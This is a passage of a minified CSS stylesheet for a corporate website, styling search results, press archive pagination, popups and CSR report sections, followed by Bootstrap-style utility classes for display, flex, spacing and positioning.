.gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem 